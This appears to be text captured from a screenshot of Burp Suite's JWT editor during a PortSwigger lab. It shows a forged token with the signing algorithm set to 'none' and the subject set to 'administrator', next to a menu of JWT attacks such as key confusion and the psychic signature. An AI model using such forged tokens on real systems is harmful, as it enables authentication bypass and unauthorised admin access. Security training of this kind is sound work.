 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIs ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0Njk0Mzg0Nywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1746943847,
"sub": "administrator"
}
Format JSON
Compact JSON
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Sign with empty key
Sign with psychic signature
Embed Collaborator payload
Weak HMAC secret
Information
• Expiration Time - Sun May 11 2025 06:10:47 GMT
Attack Sign Encrypt Send to Tokens